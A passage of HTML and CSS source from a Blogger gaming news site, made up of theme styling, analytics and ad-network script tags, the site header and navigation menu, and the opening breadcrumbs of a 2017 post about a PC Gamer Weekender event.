.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=30d9d774-f569-4769-984f-a32c0a80cbf6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=30d9d774-f569-4769-984f-a32c0a80cbf6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgfv2SfgDEhZypT9zRcLvHStNqrfNnqRKJHXcjmx-U59Z4puAmaZ5q7iRPzlWTo_68c881LlKfdp4vVpghPCs09y-4X8-azXx5CWw6ZbPO2tXo9FsZaVleo3lHed2-G4dxyuEzTQGhnA/s640/mLJir6ssY4bWjSdC6ZVAdL.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2017/12/pc-gamer-weekender-played-on-omen-by-hp.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/featured' property='v:title' rel='v:url'>featured</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
